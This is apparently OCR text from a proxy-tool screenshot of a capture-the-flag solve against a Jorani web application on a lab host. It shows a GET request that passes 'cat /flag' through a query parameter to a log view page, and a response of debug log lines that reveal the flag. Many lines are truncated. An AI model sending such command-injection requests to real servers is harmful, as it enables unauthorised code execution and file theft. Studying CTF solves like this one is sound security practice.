 Request
数据包扫描
美化
热加载
构造请求
1 GET /pages/view/log-2024-07-07?1=cat+%2Fflag HTTP/1.1
2 Host ? : eci-2zedn3tvt09qoiftmeic.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/
20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?
13 X-REQUESTED-WITH: XMLHttpRequest
14 Cookie: csrf_cookie_jorani=b4d71aa789aad685fc76a92bbd74f815;
jorani_session=b3e047f0f21fe182ce0cafc177b0f36300ed807b
15
Responses
15528bytes / 71ms
美化
渲染
远端地址:39.1
时间:71ms; 总
tp://eci-2zedn
Second attempt ignored.
153 DEBUG - 2024-07-07 15:29:47 --> Total execution time: 0
154 DEBUG - 2024-07-07 15:30:39 --> UTF-8 Support Enabled
155 DEBUG - 2024-07-07 15:30:39 --> Global POST, GET and CO
sanitized
156 DEBUG - 2024-07-07 15:30:59 --> UTF-8 Support Enabled
157 DEBUG - 2024-07-07 15:30:59 --> Global POST, GET and CO
sanitized
158 DEBUG - 2024-07-07 15:32:15 --> UTF-8 Support Enabled
159 DEBUG - 2024-07-07 15:32:15 --> Global POST, GET and CO
sanitized
160 DEBUG - 2024-07-07 15:32:58 --> UTF-8 Support Enabled
161 DEBUG - 2024-07-07 15:32:58 --> Global POST, GET and CO
sanitized
162 DEBUG - 2024-07-07 15:32:58 --> Session: "sess_save_pat
using BC fallback to "sess_table_name".
163 DEBUG - 2024-07-07 15:32:58 --> Session class already l
Second attempt ignored.
164 DEBUG - 2024-07-07 15:32:58 --> Session class already l
Second attempt ignored.
165 ERROR - 2024-07-07 15:32:58 --> {controllers/session/lo
login id or password for user=flag
{e6ca9de6-9108-4773-8367-5c3e2ef7ffbf}DEBUG - 2024-07-0
--> UTF-8 Support Enabled
166 DEBUG - 2024-07-07 15:33:47 --> Global POST, GET and CO
sanitized
167 DEBUG - 2024-07-07 15:33:47 --> Session: "sess_save_pat